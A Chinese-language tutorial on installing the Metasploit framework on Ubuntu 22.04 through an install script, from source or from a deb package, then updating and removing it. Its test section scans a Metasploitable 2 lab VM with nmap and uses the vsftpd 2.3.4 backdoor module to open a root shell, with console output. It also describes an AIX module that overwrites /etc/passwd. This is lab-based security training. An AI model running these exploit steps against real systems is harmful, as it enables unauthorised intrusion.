
本教程适用于以下操作系统版本
- Ubuntu 22.04(Jammy Jellyfish)
- Ubuntu 20.04(Focal Fossa)
本页内容
- 准备工作
- 第 1 步 - 安装 Nmap
- 第 2 步 - 使用 Nightly 安装脚本安装 Metasploit
- 第 3 步 - 使用源代码安装 Metasploit 安装依赖项 安装 PostgreSQL 配置 PostgreSQL 安装 Ruby 版本管理器(RVM) 下载 Metasploit 安装 Ruby 安装 Metasploit 配置 Metasploit 数据库设置
- 第 4 步 - 使用二进制包安装 Metasploit
- 第 5 步 - 测试 Metasploit
- 第 6 步 - 更新 Metasploit
- 第 7 步 - 卸载 Metasploit
- 总结
- 安装依赖项
- 安装 PostgreSQL
- 配置 PostgreSQL
- 安装 Ruby 版本管理器(RVM)
- 下载 Metasploit
- 安装 Ruby
- 安装 Metasploit
- 配置 Metasploit 数据库设置
作为网络管理员,扫描安全漏洞并尽快修复它们非常重要。Metasploit 是一个开源框架,可帮助识别威胁和漏洞。它能够发现并利用计算机系统、网络以及应用程序中的漏洞。它允许安全专业人员模拟真实世界的攻击,并测试您组织的安全状况。它自带许多漏洞利用模块,同时也允许您自己创建漏洞利用模块。
在本教程中,您将学习如何在 Ubuntu 22.04 系统上安装 Metasploit 框架并进行基本测试。
准备工作
- 一台运行 Ubuntu 22.04、内存至少 4 GB 的机器。
- 一个具有 sudo 权限的非 root 用户。
- 已启用并正在运行的简单防火墙(UFW)。
- 所有软件包均已更新。 $ sudo apt update && sudo apt upgrade
- 系统需要的几个软件包。 $ sudo apt install wget curl nano ufw software-properties-common dirmngr apt-transport-https gnupg2 ca-certificates lsb-release ubuntu-keyring unzip -y 其中部分软件包可能已经安装在您的系统中。
一台运行 Ubuntu 22.04、内存至少 4 GB 的机器。
一个具有 sudo 权限的非 root 用户。
已启用并正在运行的简单防火墙(UFW)。
所有软件包均已更新。
$ sudo apt update && sudo apt upgrade
系统需要的几个软件包。
$ sudo apt install wget curl nano ufw software-properties-common dirmngr apt-transport-https gnupg2 ca-certificates lsb-release ubuntu-keyring unzip -y
其中部分软件包可能已经安装在您的系统中。
第 1 步 - 安装 Nmap
Metasploit 最常用的工具之一是 Nmap,但遗憾的是源代码中并未包含它。我们既可以使用其源代码安装,也可以安装二进制版本(这是一个相当新的版本)。我们将使用 Ubuntu 软件源仓库来安装 Nmap 的二进制版本。
$ sudo apt install -y nmap
我们将向您展示三种安装 Metasploit 的方法。第一种方法是使用 Nightly 安装脚本。第二种方法是通过编译源代码来安装。第三种方法是直接获取 Deb 包并使用它来安装 Metasploit。无论使用哪种方法,您都需要先安装 Nmap,因为它并不随 Metasploit 一起提供。
第 2 步 - 使用 Nightly 安装脚本安装 Metasploit
使用 Nightly 安装脚本安装 Metasploit 非常简单。它自带 Ruby 和 PostgreSQL 9.2,并与 APT 软件包管理器集成。
创建一个临时目录以下载 Metasploit 安装脚本并进入该目录。
$ mkdir msf-install && cd ./msf-install
下载安装脚本并将文件重命名为 msfinstall 。
$ curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
为脚本设置 755 权限。
$ chmod 755 msfinstall
运行该脚本。
$ sudo ./msfinstall
脚本会先从 Metasploit 的服务器导入签名密钥,然后将 Metasploit 的软件源地址复制到 /etc/apt/sources.list.d/ 目录,最后使用 APT 下载并安装 Metasploit 软件包,并为其设置 PATH 环境变量。
运行 Metasploit 控制台脚本以启动。
$ cd ~
$ msfconsole
首次使用该脚本时,它会启动安装向导,并询问您是否要创建新数据库。
 ** Welcome to Metasploit Framework Initial Setup **
    Please answer a few questions to get started.


Would you like to use and setup a new database (recommended)? y
输入 y 然后按回车键继续。这将创建一个数据库,并将其数据存储在 ~/.msf4/db 目录中。
Running the 'init' command for the database:
Creating database at /home/navjot/.msf4/db
Creating db socket file at /tmp
Starting database at /home/navjot/.msf4/db...server starting
success
Creating database users
Writing client authentication configuration file /home/navjot/.msf4/db/pg_hba.conf
Stopping database at /home/navjot/.msf4/db
Starting database at /home/navjot/.msf4/db...server starting
success
Creating initial database schema
Database initialization successful

 ** Metasploit Framework Initial Setup Complete **

随后您将进入 Metasploit 控制台,其界面大致如下所示。
Metasploit tip: Use the analyze command to suggest runnable modules for
hosts

               .;lxO0KXXXK0Oxl:.
           ,o0WMMMMMMMMMMMMMMMMMMKd,
        'xNMMMMMMMMMMMMMMMMMMMMMMMMMWx,
      :KMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMK:
    .KMMMMMMMMMMMMMMMWNNNWMMMMMMMMMMMMMMMX,
   lWMMMMMMMMMMMXd:..     ..;dKMMMMMMMMMMMMo
  xMMMMMMMMMMWd.               .oNMMMMMMMMMMk
 oMMMMMMMMMMx.                    dMMMMMMMMMMx
.WMMMMMMMMM:                       :MMMMMMMMMM,
xMMMMMMMMMo                         lMMMMMMMMMO
NMMMMMMMMW                    ,cccccoMMMMMMMMMWlccccc;
MMMMMMMMMX                     ;KMMMMMMMMMMMMMMMMMMX:
NMMMMMMMMW.                      ;KMMMMMMMMMMMMMMX:
xMMMMMMMMMd                        ,0MMMMMMMMMMK;
.WMMMMMMMMMc                         'OMMMMMM0,
 lMMMMMMMMMMk.                         .kMMO'
  dMMMMMMMMMMWd'                         ..
   cWMMMMMMMMMMMNxc'.                ##########
    .0MMMMMMMMMMMMMMMMWc            #+#    #+#
      ;0MMMMMMMMMMMMMMMo.          +:+
        .dNMMMMMMMMMMMMo          +#++:++#+
           'oOWMMMMMMMMo                +:+
               .,cdkO0K;        :+:    :+:
                                :::::::+:
                      Metasploit

       =[ metasploit v6.4.1-dev-                          ]
+ -- --=[ 2405 exploits - 1239 auxiliary - 422 post       ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 >
检查数据库状态。
msf6 > db_status
[*] Connected to msf. Connection type: postgresql.
这确认它已正确连接到 PostgreSQL 数据库并正常工作。
退出控制台。
msf6 > exit
第 3 步 - 使用源代码安装 Metasploit
安装依赖项
安装 Metasploit 所需的软件包。
$ sudo apt install -y autoconf bison build-essential gpgv2 libaprutil1 libgmp3-dev libpcap-dev libpq-dev libreadline-dev libsqlite3-dev libssl-dev locate libsvn1 libtool libxml2-dev libxslt1-dev libyaml-dev libncurses-dev xsel zlib1g-dev
安装 Git。它可能已经存在于您的服务器上。
$ sudo apt install -y git
安装 PostgreSQL
安装 PostgreSQL。Ubuntu 22.04 默认自带 PostgreSQL 14,我们将使用它。
$ sudo apt install -y postgresql postgresql-contrib
检查 PostgreSQL 服务的状态。
$ sudo systemctl status postgresql
您应该会看到类似以下的输出,确认 PostgreSQL 正在运行。
? postgresql.service - PostgreSQL RDBMS
     Loaded: loaded (/lib/systemd/system/postgresql.service; enabled; vendor preset: enabled)
     Active: active (exited) since Mon 2024-04-01 14:22:31 UTC; 7s ago
    Process: 5984 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
   Main PID: 5984 (code=exited, status=0/SUCCESS)
        CPU: 1ms

Apr 01 14:22:31 metasploit systemd[1]: Starting PostgreSQL RDBMS...
Apr 01 14:22:31 metasploit systemd[1]: Finished PostgreSQL RDBMS.
配置 PostgreSQL
切换到 PostgreSQL 用户。
$ sudo -i -u postgres
为 Metasploit 创建一个 PostgreSQL 角色。系统会提示您设置密码。
$ createuser msfuser -S -R -P
为 Metasploit 创建一个 PostgreSQL 数据库,并将所有者设置为我们刚创建的用户。
$ createdb msfdb -O msfuser
退出 PostgreSQL 账户。
$ exit
打开 /etc/postgresql/14/main/pg_hba.conf 文件进行编辑。
$ sudo nano /etc/postgresql/14/main/pg_hba.conf
在 host all all 127.0.0.1/32 scram-sha-256 这一行下方添加以下内容。
....
host    all             all             127.0.0.1/32            scram-sha-256
host    "msfdb"         "msfuser"       127.0.0.1/32            md5
完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
安装 Ruby 版本管理器(RVM)
Metasploit 安装时需要 Ruby。我们将使用 Ruby 版本管理器(RVM)来安装 Ruby 和 Gems。
导入 RVM 的 GPG 密钥。
$ gpg2 --keyserver hkp://keyserver.ubuntu.com --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3 7D2BAF1CF37B13E2069D6956105BD0E739499BDB
使用 curl 下载 RVM 安装脚本。
$ \curl -sSL https://get.rvm.io -o rvm.sh
安装 RVM 的稳定版本。
$ cat rvm.sh | bash -s stable
从 RVM 安装所在的目录加载 RVM 脚本。
$ source ~/.rvm/scripts/rvm
下载 Metasploit
切换到主目录。
$ cd ~
从 GitHub 下载 Metasploit 的源代码。
$ git clone https://github.com/rapid7/metasploit-framework.git
切换到 Metasploit 目录。
$ cd metasploit-framework
切换到该目录时,您会看到以下提示。
Required ruby-3.0.5 is not installed.
To install do: 'rvm install "ruby-3.0.5"'
其中提到 Metasploit 框架所需的 Ruby 版本为 3.0.5。您也可以通过运行以下命令来确认。
$ cat .ruby-version
3.0.5
安装 Ruby
这部分会比较棘手。Ubuntu 22.04 支持 OpenSSL 3,而 Ruby 3.0.x 只能与 OpenSSL 1.1 配合使用。这意味着我们无法以常规方式安装它。最佳的解决办法是下载 OpenSSL 1.1 的源代码,编译它,并使用它来安装 Ruby。这不会影响您服务器上的任何其他应用程序。
获取 OpenSSL 1.1。您可以从 OpenSSL 1.1 源代码页面查看可用的最新版本 。
$ wget https://www.openssl.org/source/old/1.1.1/openssl-1.1.1w.tar.gz
解压下载的压缩包。
$ tar zxf openssl-1.1.1w.tar.gz
切换到解压后的目录。
$ cd openssl-1.1.1w
配置源代码。
$ ./config --prefix=$HOME/.openssl/openssl-1.1.1w --openssldir=$HOME/.openssl/openssl-1.1.1w
运行 make 命令。
$ make
再次运行 make 命令以执行测试。
$ make tests
安装 OpenSSL 1.1.1w。
$ make install
将 SSL 证书目录配置为指向 /etc/ssl/certs 目录,并移除原有目录。
$ rm -rf ~/.openssl/openssl-1.1.1w/certs
$ ln -s /etc/ssl/certs ~/.openssl/openssl-1.1.1w/certs
切换回 Metasploit 目录。
$ cd ~/metasploit-framework
安装 Ruby。
$ rvm install "ruby-3.0.5" --with-openssl-dir=$HOME/.openssl/openssl-1.1.1w
Checking requirements for ubuntu.
Installing requirements for ubuntu.
Updating system
Installing required packages: libffi-dev, libgdbm-dev, libncurses5-dev, sqlite3.....
........................
Install of ruby-3.0.5 - #complete
Ruby was built without documentation, to build it run: rvm docs generate-ri
安装 Metasploit
切换到 Metasploit 目录。
$ cd ~/metasploit-framework
安装 bundler Gem。
$ gem install bundler
安装所需的 Ruby Gems。
$ bundle install
启动 Metasploit 控制台。
$ ./msfconsole

您应该会看到类似的输出。
Metasploit tip: You can use help to view all available commands

 __________________
< Shells are cool. >
 ------------------
   \
    \
     \
      \
       \ ?????????
        ???????????
       ????????????
      ???????????????
     ??????????????????
   ?????????????????????
  ???????????????????????
  ???????????????????????
   ?????????????????????
????????????????????????      ??????
 ??????????????????????     ????????????
    ??????????????????     ??????????????
      ????????????????????????????????????
            ???????????????????   ????????
            ???????????????????   ?????? ?
             ??????????????????  ?? ????
               ????????????????     ???
               ??????  ?????????   ?
              ???????   ????????
              ???????   ?????????
            ?????????   ?????????
            ?????????   ??????????
             ???????       ???????


       =[ metasploit v6.4.2-dev-44ba1b5082                ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post       ]
+ -- --=[ 1465 payloads - 47 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 >
测试数据库连接。
msf6 > db_status
[*] postgresql selected, no connection
连接到我们之前创建的数据库。
msf6 > db_connect msfuser:
[email protected]
:5432/msfdb
[*] Connected to Postgres data service: 127.0.0.1/msfdb
验证数据库状态。
msf6 > db_status
[*] Connected to msfdb. Connection type: postgresql. Connection name: local_db_service.
退出控制台。
msf6 > exit
配置 Metasploit 数据库设置
在使用 Metasploit 控制台的过程中,数据库连接不会持久保留。要使其永久生效,我们需要将其保存到 ~/.msf4 目录下的一个文件中。
在 ~/.msf4/ 目录下创建 database.yml 文件。
$ touch ~/.msf4/database.yml
打开该文件进行编辑。
$ nano ~/.msf4/database.yml
在其中粘贴以下代码。
production:
  adapter: postgresql
  database: msfdb
  username: msfuser
  password: [PASSWORD]
  host: 127.0.0.1
  port: 5432
  pool: 75
  timeout: 5
完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
再次启动控制台。
$ ./msfconsole
检查数据库连接状态。
msf6 > db_status
[*] Connected to msfdb. Connection type: postgresql.
这确认 Metasploit 已成功连接到 PostgreSQL 数据库。
第 4 步 - 使用二进制包安装 Metasploit
访问 Metasploit 的 APT 软件源页面,并从页面底部获取最新 Metasploit deb 包的 URL。在撰写本文时,最新可用版本为 6.4.1+20240326102606。
使用 wget 命令下载该软件包。
$ wget https://apt.metasploit.com/pool/main/m/metasploit-framework/metasploit-framework_6.4.1%2B20240326102606~1rapid7-1_amd64.deb
安装该软件包。
$ sudo dpkg -i metasploit-framework_6.4.1+20240326102606~1rapid7-1_amd64.deb
通过运行 Metasploit 控制台命令继续安装。
$ msfconsole
按照我们在第 1 步中的相同方式继续操作,以完成 Metasploit 的安装。
第 5 步 - 测试 Metasploit
启动 Metasploit 控制台时显示的顶部横幅可能会比较刺眼,可以使用 -q 选项将其关闭。
$ msfconsole -q
这样您将直接进入控制台。
msf6 >
要列出所有可用命令,请在控制台中运行 help。
msf6 > help
您将得到以下输出。
Core Commands
=============

    Command           Description
    -------           -----------
    ?                 Help menu
    banner            Display an awesome metasploit banner
    cd                Change the current working directory
    color             Toggle color
    connect           Communicate with a host
    debug             Display information useful for debugging
    exit              Exit the console
    features          Display the list of not yet released features that can be opted in to
    get               Gets the value of a context-specific variable
    getg              Gets the value of a global variable
    grep              Grep the output of another command
    help              Help menu
    history           Show command history
    load              Load a framework plugin
    quit              Exit the console
    repeat            Repeat a list of commands
    route             Route traffic through a session
    save              Saves the active datastores
    sessions          Dump session listings and display information about sessions
    set               Sets a context-specific variable to a value
    setg              Sets a global variable to a value
    sleep             Do nothing for the specified number of seconds
    spool             Write console output into a file as well the screen
    threads           View and manipulate background threads
    tips              Show a list of useful productivity tips
    unload            Unload a framework plugin
    unset             Unsets one or more context-specific variables
    unsetg            Unsets one or more global variables
    version           Show the framework and console library version numbers
.........................................................................

要列出所有可用的漏洞利用模块,请运行以下命令。
msf6 > show exploits
您应该会得到类似的输出。
Metasploit 还通过以下命令提供特定工具的文档。您可以使用它来进一步了解某个特定漏洞利用模块的工作原理。我们将查看 xorg_x11_server 漏洞利用模块的工作方式。
msf6 > info xorg_x11_server
您将得到以下输出。
msf6 > info exploit/aix/local/xorg_x11_server

       Name: Xorg X11 Server Local Privilege Escalation
     Module: exploit/aix/local/xorg_x11_server
   Platform: Unix
       Arch: cmd
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Great
  Disclosed: 2018-10-25

Provided by:
  Narendra Shinde
  Zack Flack <
[email protected]
>

Module side effects:
 config-changes

Available targets:
      Id  Name
      --  ----
      0   IBM AIX Version 6.1
  =>  1   IBM AIX Version 7.1
      2   IBM AIX Version 7.2

Check supported:
  Yes

Basic options:
  Name         Current Setting  Required  Description
  ----         ---------------  --------  -----------
  SESSION                       yes       The session to run this module on
  WritableDir  /tmp             yes       A directory where we can write files

Payload information:

Description:
  WARNING: Successful execution of this module results in /etc/passwd being overwritten.

  This module is a port of the OpenBSD X11 Xorg exploit to run on AIX.

  A permission check flaw exists for -modulepath and -logfile options when
  starting Xorg.  This allows unprivileged users that can start the server
  the ability to elevate privileges and run arbitrary code under root
  privileges.

  This module has been tested with AIX 7.1 and 7.2, and should also work with 6.1.
  Due to permission restrictions of the crontab in AIX, this module does not use cron,
  and instead overwrites /etc/passwd in order to create a new user with root privileges.
  All currently logged in users need to be included when /etc/passwd is overwritten,
  else AIX will throw 'Cannot get "LOGNAME" variable' when attempting to change user.
  The Xorg '-fp' parameter used in the OpenBSD exploit does not work on AIX,
  and is replaced by '-config', in conjuction with ANSI-C quotes to inject newlines when
  overwriting /etc/passwd.

...................................
让我们使用 Metasploit 来检查一台受感染机器上的开放端口。在本教程中,我们将使用 Metasploitable 虚拟机 。它是一台可用于学习的测试机器。我们使用的是 Metasploitable 2,它附带一个可下载的 VirtualBox 硬盘,您可以用它来搭建虚拟机,我们正是用其来执行测试。您也可以使用 Metasploitable 3,它是基于 Vagrant 的 VirtualBox 机器,需要不同类型的安装方式。
使用 Nmap 工具扫描开放端口。
msf6 > nmap -sV 192.168.31.36
根据您所检查机器的不同,您应该会看到类似的输出。
msf6 > nmap -sV 192.168.31.36
[*] exec: nmap -sV 192.168.31.36

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-03 12:23 IST
Nmap scan report for 192.168.31.36
Host is up (0.0046s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      Linux telnetd
25/tcp   open  smtp        Postfix smtpd
53/tcp   open  domain      ISC BIND 9.4.2
80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     2 (RPC #100000)
139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        netkit-rsh rexecd
513/tcp  open  login
514/tcp  open  tcpwrapped
1099/tcp open  java-rmi    GNU Classpath grmiregistry
1524/tcp open  bindshell   Metasploitable root shell
2049/tcp open  nfs         2-4 (RPC #100003)
2121/tcp open  ftp         ProFTPD 1.3.1
3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         VNC (protocol 3.3)
6000/tcp open  X11         (access denied)
6667/tcp open  irc         UnrealIRCd
8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)
8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1
Service Info: Hosts:  metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.57 seconds
既然我们已经有了一份可供利用的开放端口列表,那就让我们使用其中一处。我们将利用 vsftpd 服务。在此之前,让我们先在漏洞利用列表中搜索它,以了解更多相关信息。
msf6 > search vsftpd
您将收到以下输出。
msf6 > search vsftpd

Matching Modules
================

   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  auxiliary/dos/ftp/vsftpd_232          2011-02-03       normal     Yes    VSFTPD 2.3.2 Denial of Service
   1  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution


Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
接下来,我们只需复制该漏洞利用模块的名称,并使用以下命令来调用它。该命令可让我们进入该漏洞利用模块。
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
您将得到以下输出。
[*] No payload configured, defaulting to cmd/unix/interact
控制台提示符将变为以下内容。
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
接下来,使用 show options 命令查看该漏洞利用模块的要求。
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
您将得到以下输出。
Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.
在这里您可以看到某些变量的当前设置。输出中的 RHOSTS 指定远程主机 IP,RPORT 指的是远程主机端口。设置远程主机 IP 以使该漏洞利用模块生效。这将告诉它要针对哪台机器。
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.31.36
RHOSTS => 192.168.31.36
既然远程主机 IP 已配置好,我们就可以继续执行攻击了。运行 exploit 命令并等待攻击进行。
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
您应该会看到以下输出。
[*] 192.168.31.36:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.36:21 - USER: 331 Please specify the password.
[+] 192.168.31.36:21 - Backdoor service has been spawned, handling...
[+] 192.168.31.36:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.31.10:46765 -> 192.168.31.36:6200) at 2024-04-03 12:37:46 +0530
您应该能够输入任意命令,它都会在目标系统上生效,从而确认攻击成功。要确认这一点,请使用 ifconfig 命令获取网络详情。
ifconfig
您将得到以下输出,显示输出来自目标机器,这意味着我们的漏洞利用模块生效了。
eth0      Link encap:Ethernet  HWaddr 08:00:27:88:8d:ae
          inet addr:192.168.31.36  Bcast:192.168.31.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe88:8dae/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1671 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1529 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:145408 (142.0 KB)  TX bytes:142342 (139.0 KB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:274 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:109881 (107.3 KB)  TX bytes:109881 (107.3 KB)
这只是 Metasploit 所能做的事情之一。您可以借助它做更多事情,例如发现漏洞、找出哪些机器处于开放状态且易受攻击,并对它们进行修补。
第 6 步 - 更新 Metasploit
Metasploit 自带其更新脚本。如果您是通过第 2 步和第 4 步安装的,则只需运行以下命令即可更新 Metasploit。
$ sudo msfupdate
此外,上述两种方法都会配置 APT 软件源,因此您无需运行该脚本。每次运行 sudo apt update && sudo apt upgrade 时,Metasploit 都会随之更新。
如果您是通过源代码安装的 Metasploit,则必须手动更新它。切换到 Metasploit 框架目录。
$ cd ~/metasploit-framework
首先,为 Git 设置一些变量。这只需进行一次。
$ git config --global user.name "YourName"
$ git config --global user.email "
[email protected]
"
现在,您可以使用以下命令运行更新。
$ ./msfupdate
为了避免反复运行该命令,您可以设置 cron 任务来自动更新。运行以下命令启动 Crontab 编辑器。
$ crontab -e
系统会询问您要使用哪个编辑器。
no crontab for navjot - using an empty one

Select an editor.  To change later, run 'select-editor'.
  1. /bin/nano        <---- easiest
  2. /usr/bin/vim.basic
  3. /usr/bin/vim.tiny
  4. /bin/ed

Choose 1-4 [1]: 1
如果您想使用 nano 编辑器,请选择 1。我们正是使用它。
接下来,粘贴以下代码以启用 Metasploit 的自动更新。
0 1 * * * /home/<username>/metasploit-framework/msfupdate > /dev/null 2>&1
这将在每天凌晨 1 点运行更新脚本。完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
就是这样。这将使您的 Metasploit 在无需任何干预的情况下保持更新。
第 7 步 - 卸载 Metasploit
如果您是通过第 2 步或第 4 步安装的 Metasploit,则只需运行以下命令即可移除 Metasploit。
$ sudo apt autoremove --purge metasploit-framework
但是,如果您是通过源代码安装的,要移除 Metasploit,则需要运行一系列命令。
$ rm -Rf ~/.rvm
$ rm -Rf ~/.gem
$ rm -f ~/.gemrc
$ rm -Rf ~/.bundle
$ rm -f ~/rvm.sh
$ rm -rf ~/.local/share/gem
打开 .bashrc 文件进行编辑。
$ nano ~/.bashrc
从文件底部删除以下行。
# Add RVM to PATH for scripting. Make sure this is the last PATH variable change.
export PATH="$PATH:$HOME/.rvm/bin"
最后但同样重要的是,如果您不再使用 PostgreSQL,请将其移除。
完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
打开 .bash_profile 进行编辑。
$ nano ~/,bash_profile
从文件底部删除以下行。
[ -s "$HOME/.rvm/scripts/rvm" ]] && source "$HOME/.rvm/scripts/rvm" # Load RVM into a shell session *as a function*
完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
打开 .profile 文件进行编辑。
$ nano ~/.profile
从文件底部删除以下代码。
# Add RVM to PATH for scripting. Make sure this is the last PATH variable change.
export PATH="$PATH:$HOME/.rvm/bin"

[[ -s "$HOME/.rvm/scripts/rvm" ]] && source "$HOME/.rvm/scripts/rvm" # Load RVM into a shell session *as a function*
完成后按 Ctrl + X,并在提示时输入 Y 以保存文件。
加载这些文件以重新载入更改。
$ source ~/.bashrc
$ source ~/.bash_profile
$ source ~/.profile
移除 Metasploit 目录。
$ rm -rf ~/metasploit-framework
$ rm -rf ~/.msf4
如果您不再需要 PostgreSQL,请将其卸载。
$ sudo apt autoremove --purge postgresql postgresql-contrib
卸载 OpenSSL 1.1.1。以下命令将卸载该软件包、清理目录并移除下载的压缩包。
$ cd ~/openssl-1.1.1w
$ make uninstall
$ cd ~/
$ rm -rf ./openssl-1.1.1w
$ rm openssl-1.1.1w.tar.gz
总结
至此,我们关于在 Ubuntu 22.04 系统上安装 Metasploit 框架以及如何执行一些基本操作的教程就结束了。如果您有任何问题,请在下方评论区留言。